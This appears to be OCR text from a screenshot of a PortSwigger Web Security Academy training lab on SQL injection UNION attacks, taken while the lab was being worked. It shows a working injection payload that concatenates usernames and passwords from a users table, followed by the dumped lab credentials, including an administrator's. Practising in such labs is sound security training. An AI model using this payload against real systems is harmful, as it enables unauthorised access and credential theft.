 Settings
SQL injection - PortSwigger
SQL injection UNION attack, ret
Pentesting User Credentials Ret
https://0a1e002b03c0047a815d84a100eb000a.web-security-academy.net/filter?category=Lifestyle
Getting Started
Gmail
YouTube
Maps
Create Yours Now
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB
Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,username||'~'||password FROM users--
Refine your search:
All
Accessories
Clothing, shoes and accessories
Lifestyle
Tech gifts
Toys & Games
wiener~2iz84rgzelamn2lp7a1s
administrator~8bkyz504ia3c0zv0s651
carlos~5gwzh2yplllfs9gc4g7d
1
27°C
Haze
Search
5:32 pm
10/02/2025